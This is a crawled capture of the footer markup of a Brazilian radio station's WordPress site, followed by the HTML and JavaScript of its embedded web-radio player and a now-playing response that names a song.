<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Web Radio</title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

<div id="player-links"><a href="javascript:abrir_popup_letra();"><img src="https://player.hdradios.net/img/icones/img-icone-letra-musica.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/winamp.pls" target="_blank"><img src="https://player.hdradios.net/img/icones/img-icone-player-winamp.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/mediaplayer.asx"><img src="https://player.hdradios.net/img/icones/img-icone-player-mediaplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/realplayer.rm"><img src="https://player.hdradios.net/img/icones/img-icone-player-realplayer.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="https://player.hdradios.net/player/7248/iphone.m3u"><img src="https://player.hdradios.net/img/icones/img-icone-player-iphone.png" width="16" height="16" border="0" align="absmiddle" /></a>&nbsp;<a href="javascript:abrir_janela('https://www.facebook.com/sharer/sharer.php?app_id=522557647825370&display=popup&redirect_uri=https:///player-facebook/7248/fechar&u=https:///player-facebook/7248',500,300);"><img src="https://player.hdradios.net/img/icones/img-icone-player-facebook.png" width="16" height="16" border="0" align="absmiddle" /></a>
<a href="rtsp://198.204.228.106/7248/7248.stream"><img src="https://player.hdradios.net/img/icones/img-icone-player-android.png" width="16" height="16" border="0" align="absmiddle" /></a>

</div>

</div>
<script type="text/javascript">
	function play_pause(acao) {
		if(acao == "play") {
			var streaming = document.getElementById('player_html5').getAttribute("data-streaming");
			document.getElementById('player_html5').setAttribute('src', streaming);
			document.getElementById('player_html5').play();

		} else {
			document.getElementById('player_html5').pause();
			document.getElementById('player_html5').setAttribute('src', '');
		}
	}
function abrir_popup_letra() {
window.open( "https://player.hdradios.net/player-letra-musica/7248", "","width=650,height=500,toolbar=no,location=no,directories=no,status=yes,menubar=no,scrollbars=no,resizable=NO" );
}

// Atualizar informaÃ§Ãµes do streaming
musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');

var flag = true;
function wrapper_musica_radio() {
  if(flag) {
  	document.getElementById("musica_atual").innerHTML = "<img src='://"+get_host()+"/img/spinner.gif' />";
	document.getElementById("musica_atual").innerHTML = "<strong>Web Radio</strong>";
  } else {
    musica_atual_players( 'sv16.hdradios.net', 7248,'musica_atual','80');
  }
  flag = !flag;
}

setInterval("wrapper_musica_radio()",20000);
</script>
</body>
</html>


--- FILE ---
content_type: text/html;  charset=ISO-8859-1
request_url: https://player.hdradios.net/funcoes-ajax-players/musica_atual/sv16.hdradios.net/7248/80
body_size: 45
content:
Kenny Loggins - Footloose